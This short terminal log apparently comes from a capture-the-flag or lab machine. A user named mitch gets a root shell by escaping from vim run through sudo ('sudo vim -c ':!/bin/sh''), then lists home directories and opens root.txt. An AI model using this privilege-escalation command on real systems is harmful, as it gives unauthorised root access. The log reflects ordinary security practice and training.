 $ ls
user.txt
$ whoami
mitch
$ sudo vim -c ':!/bin/sh'
# ^[[2;2R;s
/bin/sh: 1: not found
/bin/sh: 1: 2R: not found
/bin/sh: 1: s: not found
# ls
user.txt
# whoami
root
# ls /home/sunbath
Desktop  Documents  Downloads  examples.desktop  Music  Pictures  Public  Templates  Videos
# cd /
# ls
bin  boot  cdrom  dev  etc  home  initrd.img  initrd.img.old  lib  lost+found  media  mnt  opt
# cd root
# ls
root.txt
# cat root.txt